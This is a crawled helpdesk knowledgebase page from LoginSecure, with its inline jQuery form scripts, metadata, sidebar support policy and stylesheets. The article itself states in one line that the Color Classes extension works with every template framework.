          return $.inArray( $(this).text(), ty2.split('|'))>-1;
        }).prop('selected', true);
      }
      // Billing
      if(sessionStorage.getItem('department_1ordernumber')){
        $('#department_1ordernumber').val(sessionStorage.getItem('department_1ordernumber'));
      }
      if(sessionStorage.getItem('department_1product')){
        $('#department_1product').val(sessionStorage.getItem('department_1product')).trigger('change');
      }
      // Licensing
      if(sessionStorage.getItem('department_2product')){
        $('#department_2product').val(sessionStorage.getItem('department_2product')).trigger('change');
      }
      // Tech Support
      if(sessionStorage.getItem('department_3category')){
        $('#department_3category').val(sessionStorage.getItem('department_3category')).trigger('change');
      }
      if(sessionStorage.getItem('department_3administratorurl')){
        $('#department_3administratorurl').val(sessionStorage.getItem('department_3administratorurl'));
      }
      if(sessionStorage.getItem('department_3username')){
        $('#department_3username').val(sessionStorage.getItem('department_3username'));
      }
      if(sessionStorage.getItem('department_3password')){
        $('#department_3password').val(sessionStorage.getItem('department_3password'));
      }
      if(sessionStorage.getItem('department_3ftpurl')){
        $('#department_3ftpurl').val(sessionStorage.getItem('department_3ftpurl'));
      }
      if(sessionStorage.getItem('department_3ftpusername')){
        $('#department_3ftpusername').val(sessionStorage.getItem('department_3ftpusername'));
      }
      if(sessionStorage.getItem('department_3ftppassword')){
        $('#department_3ftppassword').val(sessionStorage.getItem('department_3ftppassword'));
      }
      // When a ticket is created it needs to clear all sessionStorage data.
      $( ".form-actions-helper .btn.btn-primary" ).click(function() {
        sessionStorage.clear();
      });
      // When the user clicks on reset it needs to clear all sessionStorage data and reload the webpage.
      $( ".form-actions-helper .btn.btn-secondary" ).click(function() {
        sessionStorage.clear();
        location.reload();
      });
      // TICKET REPLIES
      // On replying a ticket btn-groups are not defined.
      // We are defining them here.
      function replyBTNGroups(){
        if($('#ticket_use_signature0').is(':checked')) {
          // Yes is selected
          $("label[for='ticket_use_signature0']").addClass('active')
          $("label[for='ticket_use_signature1']").removeClass('active')
        } else if($('#ticket_use_signature1').is(':checked')) {
          // No is selected
          $("label[for='ticket_use_signature1']").addClass('active')
          $("label[for='ticket_use_signature0']").removeClass('active')
        }
      }
      $("label[for='ticket_use_signature0']").addClass('btn btn-success')
      $("label[for='ticket_use_signature1']").addClass('btn btn-danger')
      replyBTNGroups();
      $("label[for='ticket_use_signature0").click(function() {
        // Yes is clicked
        $('#ticket_use_signature0').attr("checked", "checked");
        $('#ticket_use_signature1').attr("checked", false);
        replyBTNGroups();
      });
      $("label[for='ticket_use_signature1").click(function() {
        // No is clicked
        $('#ticket_use_signature1').attr("checked", "checked");
        $('#ticket_use_signature0').attr("checked", false);
        replyBTNGroups();
      });
      // Unhide the alert for file uploads.
      $('.alert-fa').show();
      // Creating cool checkbox for TOS and PP.
      $("input#ticket_consent0").wrap('<label class="toggleButton_ticket_consent0"></label>');
      $(".toggleButton_ticket_consent0").append('<div><svg viewBox="0 0 44 44"> <path d="M14,24 L21,31 L39.7428882,11.5937758 C35.2809627,6.53125861 30.0333333,4 24,4 C12.95,4 4,12.95 4,24 C4,35.05 12.95,44 24,44 C35.05,44 44,35.05 44,24 C44,19.3 42.5809627,15.1645919 39.7428882,11.5937758" transform="translate(-2.000000, -2.000000)"></path></svg></div>')

      // QUICK SELECT SNIPPITS
      // On click of a quick select snippit we copy the content of the snippit to the message area.
      $('.qs-snippit').click(function() {
        var $txt = $("#ticket_message");
        var caretPos = $txt[0].selectionStart;
        var textAreaTxt = $txt.val();
        var txtToAdd = $(this).find(".snippitContent").text();
        $txt.val(textAreaTxt.substring(0, caretPos) + txtToAdd + ' \n\n' + textAreaTxt.substring(caretPos) );
      });

      // Modify styling for staff members.
    	$(".com-rsticketspro-reply-options-wrapper").find('.com-rsticketspro-quick-select-snippits').parent().attr('style',  'flex-flow:row-reverse');
      // Changing avatar image to logo.
      $(".com-rsticketspro-msg-staff").find('img').attr('src','https://loginsecure.eu/favicon.ico');

    }// End RSTickets page is open
  });

})(jQuery);
(function ($) {
  $(document).ready(function() {
  	$("body.com_quix").find('.quixfix-privacy-request i').addClass('fa-user-secret').removeClass('fa-user-circle-o');
    $("body.com_quix").find('.quixfix-remove-helpdesk-data i').addClass('fa-user-times').removeClass('fa-download');
  });
})(jQuery);

      (function ($) {
  $(document).ready(function(){
    $("body").addClass("projectfork")
  });
})(jQuery);;
    
      (function ($) {
  $(document).ready(function(){
    // Removing powered by.
    $("#kunena").parent().addClass("kunena-main-wrapper");
    $(".kunena-main-wrapper").find('[style*="visibility: visible !important"]').addClass("credit-finder");
    if ( ($('.credit-finder').css('display') == 'inline') && ($('.credit-finder').css('visibility') == 'visible') ){
      $('.credit-finder').detach();
    } else {
      // Do nothing
    }
  });
})(jQuery);
;
    
      ;
    					
					onScrollOffset.set(75);
			
	</script>
	<script type="application/ld+json">
{"@context":"http:\/\/schema.org","@type":"Organization","name":"LoginSecure {web} Design & Development","url":"http:\/\/www.loginsecure.eu\/","logo":"https:\/\/loginsecure.eu\/images\/clientimages\/logo\/LS_Logo_2017_001.png"}
	</script>
	<meta property="og:locale" content="en_GB" class="4SEO_ogp_tag">
	<meta property="og:url" content="https://loginsecure.eu/helpdesk/knowledgebase/view-article/130:loginsecure-color-classes-does-it-work-with-every-template-framework" class="4SEO_ogp_tag">
	<meta property="og:site_name" content="LoginSecure UG" class="4SEO_ogp_tag">
	<meta property="og:type" content="article" class="4SEO_ogp_tag">
	<meta property="og:title" content="LoginSecure Color Classes: Does it work with every template framework?" class="4SEO_ogp_tag">
	<meta property="og:description" content="LoginSecure Color Classes: Does it work with every template framework?" class="4SEO_ogp_tag">
	<meta property="fb:app_id" content="966242223397117" class="4SEO_ogp_tag">
	<meta name="twitter:card" content="summary" class="4SEO_tcards_tag">
	<meta name="twitter:url" content="https://loginsecure.eu/helpdesk/knowledgebase/view-article/130:loginsecure-color-classes-does-it-work-with-every-template-framework" class="4SEO_tcards_tag">
	<meta name="twitter:title" content="LoginSecure Color Classes: Does it work with every template framework?" class="4SEO_tcards_tag">
	<meta name="twitter:description" content="LoginSecure Color Classes: Does it work with every template framework?" class="4SEO_tcards_tag">

    <!--[if (gte IE 8)&(lte IE 9)]>
        <script type="text/javascript" src="/media/gantry5/assets/js/html5shiv-printshiv.min.js"></script>
        <link rel="stylesheet" href="/media/gantry5/engines/nucleus/css/nucleus-ie9.css" type="text/css"/>
        <script type="text/javascript" src="/media/gantry5/assets/js/matchmedia.polyfill.js"></script>
        <![endif]-->
                        
<script type="application/json" id="eyesite_info">{"entry":"8071040556972b17477912"}</script>
<script src="/media/plg_eyesite/go.js"></script>





	        <noscript>
			<style type="text/css">
				img.jch-lazyload, iframe.jch-lazyload{
					display: none;
				}                               
			</style>                                
		</noscript>
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" class="4SEO_robots_tag">
	<script type="application/ld+json" class="4SEO_structured_data_breadcrumb">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "listItem",
            "position": 1,
            "name": "Home",
            "item": "https://loginsecure.eu/"
        },
        {
            "@type": "listItem",
            "position": 2,
            "name": "RI-PLACEHOLDER ASPAN Helpdesk ZSPAN",
            "item": "https://loginsecure.eu/helpdesk/control-panel"
        },
        {
            "@type": "listItem",
            "position": 3,
            "name": "RI-H-KNOWLEDGEBASE ASPAN Knowledgebase ZSPAN",
            "item": "https://loginsecure.eu/helpdesk/knowledgebase"
        },
        {
            "@type": "listItem",
            "position": 4,
            "name": "Extensions",
            "item": "https://loginsecure.eu/helpdesk/knowledgebase/view-knowledgebase/9:extensions"
        },
        {
            "@type": "listItem",
            "position": 5,
            "name": "LS Color Classes Pro",
            "item": "https://loginsecure.eu/helpdesk/knowledgebase/view-knowledgebase/17:ls-color-classes-pro"
        }
    ]
}</script></head>

    <body class="loginsecure site com_rsticketspro view-article no-layout no-task dir-ltr itemid-1364 outline-26 g-offcanvas-left g-3column-left g-style-preset1" id="customerpanel">
        
                    

        <div id="g-offcanvas"  data-g-offcanvas-swipe="1" data-g-offcanvas-css3="1">
                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div id="mobile-menu-3038-particle" class="g-content g-particle">            <div id="g-mobilemenu-container" data-g-menu-breakpoint="48rem"></div>
            </div>
        </div>
            </div>
    </div>
        <div id="g-page-surround">
            <div class="g-offcanvas-hide g-offcanvas-toggle" role="navigation" data-offcanvas-toggle aria-controls="g-offcanvas" aria-expanded="false"><i class="fa fa-fw fa-bars"></i></div>                        

                            
                                
                
    
                <section id="g-container-main" class="g-wrapper">
                <div class="g-container g-flushed">                    <div class="g-grid">                        

        <div class="g-block size-5 equal-height sidebar force-width">
             <aside id="g-sidebar">
                                        <div class="g-grid">                        

        <div id="sidebar" class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<ul class="nav menu mod-list">
<li class="item-841"><a href="/" ><img src="/images/clientimages/logo/LS_Logo_2017_Symbol_Only.png" alt="&nbsp;" class="cp-nav-logo" /><span class="image-title">&nbsp;</span></a></li><li class="item-1366"><a href="/helpdesk/control-panel" ><i class="fa fa-comments"></i> Helpdesk</a></li><li class="item-842 divider"><span class="separator "><i class="fa fa-language"></i> <!-- START: Modules Anywhere --><div class="mod-languages">

	<form name="lang" method="post" action="https://loginsecure.eu/helpdesk/knowledgebase/view-article/130:loginsecure-color-classes-does-it-work-with-every-template-framework">
	<select class="inputbox advancedSelect" onchange="document.location.replace(this.value);" >
			<option dir="ltr" value="/helpdesk/knowledgebase" selected="selected">
		English (UK)</option>
			<option dir="ltr" value="/de/helpdesk/knowledgebase" >
		Deutsch</option>
			<option dir="ltr" value="/nl/helpdesk/knowledgebase" >
		Nederlands</option>
		</select>
	</form>

</div>
<!-- END: Modules Anywhere --></span>
</li></ul>
		</div></div>
            
        </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100 menu-copyright visible-desktop visible-tablet">
             <div id="copyright-3024-particle" class="g-content g-particle">            &copy;
    2009 -     2026
    LoginSecure UG
            </div>
        </div>
            </div>
            
    </aside>
        </div>
                    

        <div class="g-block size-20 equal-height aside force-width">
             <aside id="g-aside">
                                        <div class="g-grid">                        

        <div id="aside" class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<ul class="nav menu mod-list">
<li class="item-1360"><a href="/helpdesk/control-panel" ><i class="fa fa-comments"></i> <span> Control Panel </span></a></li><li class="item-1361"><a href="/helpdesk/view-tickets" ><i class="fa fa-ticket"></i> <span> My Tickets </span></a></li><li class="item-1362"><a href="/helpdesk/create-ticket" ><i class="fa fa-plus-square"></i> <span> Create Ticket </span></a></li><li class="item-1363"><a href="/helpdesk/search-tickets" ><i class="fa fa-search"></i> <span> Search Tickets </span></a></li><li class="item-1364 current active"><a href="/helpdesk/knowledgebase" ><i class="fa fa-archive"></i> <span> Knowledgebase </span></a></li><li class="item-1164"><a href="/helpdesk/support-policy" ><i class="fa fa-life-ring"></i> <span> Support Policy </span></a></li></ul>
		</div></div><div class="platform-content"><div class="moduletable ">
						<div class="mod-quix-library">
	<div
    class="qx quix">

    
    <div
        class="qx-inner macintosh frontend qx-type-section qx-item-35">

                
         




  <div id='support-policy-short-version' class='qx-section' >

  
  
    
  
  <div class="qx-container-fluid">
      <div class="qx-rows">
           


<div id='qx-row-113' class='qx-row-wrap' >
<div class='qx-row' >
  
      


<div 
   id="qx-column-734"  
   class="qx-column"  
  >

                <div class="qx-col-wrap">
                    <div class="qx-elements-wrap">
             
  
 



<div class="qx-element-wrap">
<div 
   id="qx-blurb-8941"  
   class="qx-element qx-element-blurb-v2"  
    
>
        <div class="qx-element-blurb__wrapper ">

                
                  
        
        <div class="qx-element-blurb__content qx-w-100" data="{&quot;label&quot;:&quot;Top&quot;,&quot;icon&quot;:&quot;qxuicon-arrow-to-top&quot;,&quot;value&quot;:&quot;center&quot;}">
          <div class="qx-element-blurb__title">
            <h5> Availability </h5>
          </div>

          
          <div class="qx-element-blurb__body">
            We provide support from Monday till Friday from 10 AM till 5PM CET (UTC+1 or UTC+2 during Summer). There is no support available on weekends and holidays.


          </div>
        </div>

      </div>
  
</div>
</div> 
     
  
 



<div class="qx-element-wrap">
<div 
   id="qx-blurb-2535"  
   class="qx-element qx-element-blurb-v2"  
    
>
        <div class="qx-element-blurb__wrapper ">

                
                  
        
        <div class="qx-element-blurb__content qx-w-100" data="{&quot;label&quot;:&quot;Top&quot;,&quot;icon&quot;:&quot;qxuicon-arrow-to-top&quot;,&quot;value&quot;:&quot;center&quot;}">
          <div class="qx-element-blurb__title">
            <h5> Reply Time </h5>
          </div>

          
          <div class="qx-element-blurb__body">
            Depending on the complexity of your support issue it's usually between a few minutes and 48 hours. When we expect longer delays we will notify you.


          </div>
        </div>

      </div>
  
</div>
</div> 
     
  
 



<div class="qx-element-wrap">
<div 
   id="qx-blurb-4063"  
   class="qx-element qx-element-blurb-v2"  
    
>
        <div class="qx-element-blurb__wrapper ">

                
                  
        
        <div class="qx-element-blurb__content qx-w-100" data="{&quot;label&quot;:&quot;Top&quot;,&quot;icon&quot;:&quot;qxuicon-arrow-to-top&quot;,&quot;value&quot;:&quot;center&quot;}">
          <div class="qx-element-blurb__title">
            <h5> What we support </h5>
          </div>

          
          <div class="qx-element-blurb__body">
            <p>Support is available only for the <b>PRO </b>versions of our software &amp; only to users having an active subscription<b> (<u>no exceptions*! If your subscription has expired, then we won't provide any support</u>)</b>. Support is also available for users of our services.&nbsp;As a general rule of thumb - the more details you provide about your issues, the higher your chances of getting support are. Whenever possible add screenshots &amp; give us a link to a page where we can observe the issue.</p><p><sup>* Except for the FREE LoginSecure Framework which is mandatory for our PRO extensions.</sup></p>
          </div>
        </div>

      </div>
  
</div>
</div> 
     

  
 



<div class="qx-element-wrap">
<div 
   id="qx-divider-5191"  
   class="qx-element qx-element-divider-separator-v2"  
    
>
                <span class="qx-divider-separator"></span>
        
</div>
</div> 
     

    
 



<div class="qx-element-wrap">
<div 
   id="qx-button-94110"  
   class="qx-element qx-element-button-v2"  
    
>
                  
                
                                                        
                    <a class='qx-btn qx-btn-light' href=https://loginsecure.eu/helpdesk/support-policy    ><div class="qx-element-button-wrapper qx-align-items-center qx-justify-content-center"><span>Full Support Policy</span> <i class="qxif-life-ring"></i></div></a>
        
    
</div>
</div> 
    
          </div>
        </div>
        
</div>  
</div>
</div>  
      </div>
  </div>

</div>
  
            </div>
</div>
</div>		</div></div>
            
        </div>
        </div>
            </div>
            
    </aside>
        </div>
                    

        <div class="g-block size-75 equal-height main force-width">
             <main id="g-main">
                                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<div aria-label="Breadcrumbs" role="navigation">
	<ul  class="breadcrumb">
					<li class="active">
				<span class="divider icon-location"></span>
			</li>
		
						<li itemprop="itemListElement" >
											<a itemprop="item" href="/" class="pathway"><span itemprop="name">Home</span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="1">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/helpdesk/control-panel" class="pathway"><span itemprop="name"><i class="fa fa-sticky-note"></i> <span> Helpdesk </span></span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="2">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/helpdesk/knowledgebase" class="pathway"><span itemprop="name"><i class="fa fa-archive"></i> <span> Knowledgebase </span></span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="3">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/helpdesk/knowledgebase/view-knowledgebase/9:extensions" class="pathway"><span itemprop="name">Extensions</span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="4">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/helpdesk/knowledgebase/view-knowledgebase/17:ls-color-classes-pro" class="pathway"><span itemprop="name">LS Color Classes Pro</span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="5">
				</li>
							<li itemprop="itemListElement"  class="active">
					<span itemprop="name">
						LoginSecure Color Classes: Does it work with every template framework?					</span>
					<meta itemprop="position" content="6">
				</li>
				</ul>
</div>
		</div></div>
            
        </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-system-messages">
                                            <div id="system-message-container">
    </div>

            
    </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                                            <div class="platform-content row-fluid"><div class="span12"><h1>
	<i class="fa fa-file-text-o"></i>
	<span>
		LoginSecure Color Classes: Does it work with every template framework?	</span>
</h1>
<p>Yes, this extension is developed in such a way that it works on every template framework in the market.</p>
<p>KB Article: https://loginsecure.eu/helpdesk/knowledgebase/view-article/130-loginsecure-color-classes-does-it-work-with-every-template-framework</p></div></div>
    
            
    </div>
        </div>
            </div>
            
    </main>
        </div>
            </div>
    </div>
        
    </section>
    
            
                        

        </div>
                    

                        <script type="text/javascript" src="/media/gantry5/assets/js/main.js"></script>
    



<style>
.customfont-syncopate,
.customfont-syncopate h1,
.customfont-syncopate h2,
.customfont-syncopate h3,
.customfont-syncopate h4,
.customfont-syncopate h5,
.customfont-syncopate h6,
.customfont-syncopate p,
.customfont-syncopate div,
.customfont-syncopate span,
.customfont-syncopate strong,
.customfont-syncopate small,
.customfont-syncopate label,
.customfont-syncopate input
{
  font-family: 'Syncopate';
}
</style>


<style>.bg-c0c0c0{background:#c0c0c0;}
.bgh-c0c0c0:hover{background:#c0c0c0;}
.bg-fd7400{background:#fd7400;}
.bgh-fd7400:hover{background:#fd7400;}
.bg-333333{background:#333333;}
.bgh-333333:hover{background:#333333;}
.bg-e0e0e0{background:#e0e0e0;}
.bgh-e0e0e0:hover{background:#e0e0e0;}
.bg-ffecd0{background:#ffecd0;}
.bgh-ffecd0:hover{background:#ffecd0;}
.bg-ffffff{background:#ffffff;}
.bgh-ffffff:hover{background:#ffffff;}
.bg-f1f1f1{background:#f1f1f1;}
.bgh-f1f1f1:hover{background:#f1f1f1;}
</style><style>.tx-c0c0c0{color:#c0c0c0;}
.tx-c0c0c0 h1{color:#c0c0c0;}
.tx-c0c0c0 h2{color:#c0c0c0;}
.tx-c0c0c0 h3{color:#c0c0c0;}
.tx-c0c0c0 h4{color:#c0c0c0;}
.tx-c0c0c0 h5{color:#c0c0c0;}
.tx-c0c0c0 h6{color:#c0c0c0;}
.tx-c0c0c0 p{color:#c0c0c0;}
.tx-c0c0c0 div{color:#c0c0c0;}
.tx-c0c0c0 span{color:#c0c0c0;}
.tx-c0c0c0 strong{color:#c0c0c0;}
.tx-c0c0c0 small{color:#c0c0c0;}
.tx-c0c0c0 label{color:#c0c0c0;}
.tx-c0c0c0 input{color:#c0c0c0;}
.txh-c0c0c0:hover{color:#c0c0c0;}
.txh-c0c0c0 h1:hover{color:#c0c0c0;}
.txh-c0c0c0 h2:hover{color:#c0c0c0;}
.txh-c0c0c0 h3:hover{color:#c0c0c0;}
.txh-c0c0c0 h4:hover{color:#c0c0c0;}
.txh-c0c0c0 h5:hover{color:#c0c0c0;}
.txh-c0c0c0 h6:hover{color:#c0c0c0;}
.txh-c0c0c0 p:hover{color:#c0c0c0;}
.txh-c0c0c0 div:hover{color:#c0c0c0;}
.txh-c0c0c0 span:hover{color:#c0c0c0;}
.txh-c0c0c0 strong:hover{color:#c0c0c0;}
.txh-c0c0c0 small:hover{color:#c0c0c0;}
.txh-c0c0c0 label:hover{color:#c0c0c0;}
.txh-c0c0c0 input:hover{color:#c0c0c0;}
.tx-fd7400{color:#fd7400;}
.tx-fd7400 h1{color:#fd7400;}
.tx-fd7400 h2{color:#fd7400;}
.tx-fd7400 h3{color:#fd7400;}
.tx-fd7400 h4{color:#fd7400;}
.tx-fd7400 h5{color:#fd7400;}
.tx-fd7400 h6{color:#fd7400;}
.tx-fd7400 p{color:#fd7400;}
.tx-fd7400 div{color:#fd7400;}
.tx-fd7400 span{color:#fd7400;}
.tx-fd7400 strong{color:#fd7400;}
.tx-fd7400 small{color:#fd7400;}
.tx-fd7400 label{color:#fd7400;}
.tx-fd7400 input{color:#fd7400;}
.txh-fd7400:hover{color:#fd7400;}
.txh-fd7400 h1:hover{color:#fd7400;}
.txh-fd7400 h2:hover{color:#fd7400;}
.txh-fd7400 h3:hover{color:#fd7400;}
.txh-fd7400 h4:hover{color:#fd7400;}
.txh-fd7400 h5:hover{color:#fd7400;}
.txh-fd7400 h6:hover{color:#fd7400;}
.txh-fd7400 p:hover{color:#fd7400;}
.txh-fd7400 div:hover{color:#fd7400;}
.txh-fd7400 span:hover{color:#fd7400;}
.txh-fd7400 strong:hover{color:#fd7400;}
.txh-fd7400 small:hover{color:#fd7400;}
.txh-fd7400 label:hover{color:#fd7400;}
.txh-fd7400 input:hover{color:#fd7400;}
.tx-333333{color:#333333;}
.tx-333333 h1{color:#333333;}
.tx-333333 h2{color:#333333;}
.tx-333333 h3{color:#333333;}
.tx-333333 h4{color:#333333;}
.tx-333333 h5{color:#333333;}
.tx-333333 h6{color:#333333;}
.tx-333333 p{color:#333333;}
.tx-333333 div{color:#333333;}
.tx-333333 span{color:#333333;}
.tx-333333 strong{color:#333333;}
.tx-333333 small{color:#333333;}
.tx-333333 label{color:#333333;}
.tx-333333 input{color:#333333;}
.txh-333333:hover{color:#333333;}
.txh-333333 h1:hover{color:#333333;}
.txh-333333 h2:hover{color:#333333;}
.txh-333333 h3:hover{color:#333333;}
.txh-333333 h4:hover{color:#333333;}
.txh-333333 h5:hover{color:#333333;}
.txh-333333 h6:hover{color:#333333;}
.txh-333333 p:hover{color:#333333;}
.txh-333333 div:hover{color:#333333;}
.txh-333333 span:hover{color:#333333;}
.txh-333333 strong:hover{color:#333333;}
.txh-333333 small:hover{color:#333333;}
.txh-333333 label:hover{color:#333333;}
.txh-333333 input:hover{color:#333333;}
.tx-e0e0e0{color:#e0e0e0;}
.tx-e0e0e0 h1{color:#e0e0e0;}
.tx-e0e0e0 h2{color:#e0e0e0;}
.tx-e0e0e0 h3{color:#e0e0e0;}
.tx-e0e0e0 h4{color:#e0e0e0;}
.tx-e0e0e0 h5{color:#e0e0e0;}
.tx-e0e0e0 h6{color:#e0e0e0;}
.tx-e0e0e0 p{color:#e0e0e0;}
.tx-e0e0e0 div{color:#e0e0e0;}
.tx-e0e0e0 span{color:#e0e0e0;}
.tx-e0e0e0 strong{color:#e0e0e0;}
.tx-e0e0e0 small{color:#e0e0e0;}
.tx-e0e0e0 label{color:#e0e0e0;}
.tx-e0e0e0 input{color:#e0e0e0;}
.txh-e0e0e0:hover{color:#e0e0e0;}
.txh-e0e0e0 h1:hover{color:#e0e0e0;}
.txh-e0e0e0 h2:hover{color:#e0e0e0;}
.txh-e0e0e0 h3:hover{color:#e0e0e0;}
.txh-e0e0e0 h4:hover{color:#e0e0e0;}
.txh-e0e0e0 h5:hover{color:#e0e0e0;}
.txh-e0e0e0 h6:hover{color:#e0e0e0;}
.txh-e0e0e0 p:hover{color:#e0e0e0;}
.txh-e0e0e0 div:hover{color:#e0e0e0;}
.txh-e0e0e0 span:hover{color:#e0e0e0;}
.txh-e0e0e0 strong:hover{color:#e0e0e0;}
.txh-e0e0e0 small:hover{color:#e0e0e0;}
.txh-e0e0e0 label:hover{color:#e0e0e0;}
.txh-e0e0e0 input:hover{color:#e0e0e0;}
.tx-ffecd0{color:#ffecd0;}
.tx-ffecd0 h1{color:#ffecd0;}
.tx-ffecd0 h2{color:#ffecd0;}
.tx-ffecd0 h3{color:#ffecd0;}
.tx-ffecd0 h4{color:#ffecd0;}
.tx-ffecd0 h5{color:#ffecd0;}
.tx-ffecd0 h6{color:#ffecd0;}
.tx-ffecd0 p{color:#ffecd0;}
.tx-ffecd0 div{color:#ffecd0;}
.tx-ffecd0 span{color:#ffecd0;}
.tx-ffecd0 strong{color:#ffecd0;}
.tx-ffecd0 small{color:#ffecd0;}
.tx-ffecd0 label{color:#ffecd0;}
.tx-ffecd0 input{color:#ffecd0;}
.txh-ffecd0:hover{color:#ffecd0;}
.txh-ffecd0 h1:hover{color:#ffecd0;}
.txh-ffecd0 h2:hover{color:#ffecd0;}
.txh-ffecd0 h3:hover{color:#ffecd0;}
.txh-ffecd0 h4:hover{color:#ffecd0;}
.txh-ffecd0 h5:hover{color:#ffecd0;}
.txh-ffecd0 h6:hover{color:#ffecd0;}
.txh-ffecd0 p:hover{color:#ffecd0;}
.txh-ffecd0 div:hover{color:#ffecd0;}
.txh-ffecd0 span:hover{color:#ffecd0;}
.txh-ffecd0 strong:hover{color:#ffecd0;}
.txh-ffecd0 small:hover{color:#ffecd0;}
.txh-ffecd0 label:hover{color:#ffecd0;}
.txh-ffecd0 input:hover{color:#ffecd0;}
.tx-ffffff{color:#ffffff;}
.tx-ffffff h1{color:#ffffff;}
.tx-ffffff h2{color:#ffffff;}
.tx-ffffff h3{color:#ffffff;}
.tx-ffffff h4{color:#ffffff;}
.tx-ffffff h5{color:#ffffff;}
.tx-ffffff h6{color:#ffffff;}
.tx-ffffff p{color:#ffffff;}
.tx-ffffff div{color:#ffffff;}
.tx-ffffff span{color:#ffffff;}
.tx-ffffff strong{color:#ffffff;}
.tx-ffffff small{color:#ffffff;}
.tx-ffffff label{color:#ffffff;}
.tx-ffffff input{color:#ffffff;}
.txh-ffffff:hover{color:#ffffff;}
.txh-ffffff h1:hover{color:#ffffff;}
.txh-ffffff h2:hover{color:#ffffff;}
.txh-ffffff h3:hover{color:#ffffff;}
.txh-ffffff h4:hover{color:#ffffff;}
.txh-ffffff h5:hover{color:#ffffff;}
.txh-ffffff h6:hover{color:#ffffff;}
.txh-ffffff p:hover{color:#ffffff;}
.txh-ffffff div:hover{color:#ffffff;}
.txh-ffffff span:hover{color:#ffffff;}
.txh-ffffff strong:hover{color:#ffffff;}
.txh-ffffff small:hover{color:#ffffff;}
.txh-ffffff label:hover{color:#ffffff;}
.txh-ffffff input:hover{color:#ffffff;}
.tx-f1f1f1{color:#f1f1f1;}
.tx-f1f1f1 h1{color:#f1f1f1;}
.tx-f1f1f1 h2{color:#f1f1f1;}
.tx-f1f1f1 h3{color:#f1f1f1;}
.tx-f1f1f1 h4{color:#f1f1f1;}
.tx-f1f1f1 h5{color:#f1f1f1;}
.tx-f1f1f1 h6{color:#f1f1f1;}
.tx-f1f1f1 p{color:#f1f1f1;}
.tx-f1f1f1 div{color:#f1f1f1;}
.tx-f1f1f1 span{color:#f1f1f1;}
.tx-f1f1f1 strong{color:#f1f1f1;}
.tx-f1f1f1 small{color:#f1f1f1;}
.tx-f1f1f1 label{color:#f1f1f1;}
.tx-f1f1f1 input{color:#f1f1f1;}
.txh-f1f1f1:hover{color:#f1f1f1;}
.txh-f1f1f1 h1:hover{color:#f1f1f1;}
.txh-f1f1f1 h2:hover{color:#f1f1f1;}
.txh-f1f1f1 h3:hover{color:#f1f1f1;}
.txh-f1f1f1 h4:hover{color:#f1f1f1;}
.txh-f1f1f1 h5:hover{color:#f1f1f1;}
.txh-f1f1f1 h6:hover{color:#f1f1f1;}
.txh-f1f1f1 p:hover{color:#f1f1f1;}
.txh-f1f1f1 div:hover{color:#f1f1f1;}
.txh-f1f1f1 span:hover{color:#f1f1f1;}
.txh-f1f1f1 strong:hover{color:#f1f1f1;}
.txh-f1f1f1 small:hover{color:#f1f1f1;}
.txh-f1f1f1 label:hover{color:#f1f1f1;}
.txh-f1f1f1 input:hover{color:#f1f1f1;}
</style>



    

        
    <!-- Execution time (seconds): 1.282 --><noscript class="4SEO_cron">
    <img aria-hidden="true" alt="" style="position:absolute;bottom:0;left:0;z-index:-99999;" src="https://loginsecure.eu/index.php/_wblapi?nolangfilter=1&_wblapi=/forseo/v1/cron/image/" data-pagespeed-no-transform data-speed-no-transform />
</noscript>
<script class="4SEO_cron" data-speed-no-transform>setTimeout(function () {
        var e = document.createElement('img');
        e.setAttribute('style', 'position:absolute;bottom:0;right:0;z-index:-99999');
        e.setAttribute('aria-hidden', 'true');
        e.setAttribute('src', 'https://loginsecure.eu/index.php/_wblapi?nolangfilter=1&_wblapi=/forseo/v1/cron/image/' + Math.random().toString().substring(2) + Math.random().toString().substring(2)  + '.svg');
        document.body.appendChild(e);
        setTimeout(function () {
            document.body.removeChild(e)
        }, 3000)
    }, 3000);
</script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://loginsecure.eu/media/com_rsticketspro/css/rsticketspro.css?684f1d55ccd972f8afcea7567e2c4e9f
body_size: 1215
content:
/**
* @package RSTickets! Pro
* @copyright (C) 2010 www.rsjoomla.com
* @license GPL, http://www.gnu.org/licenses/gpl-2.0.html
*/

.rst_files_container .rst_file_block {
	display: block;
}

.rst_notify_ticket {
	color: #ffa500;
}

#rsticketspro_dashboard_search {
	text-align: center;
	margin-bottom: 2%;
}

.rst_dashboard_item {
	width: 30%;
	padding: 1%;
	float: left;
	margin-right: 1%;
	text-align: center;
}

.rst_dashboard_item [class^="rsticketsproicon-"] {
	display: block;
	margin-bottom: 3px;
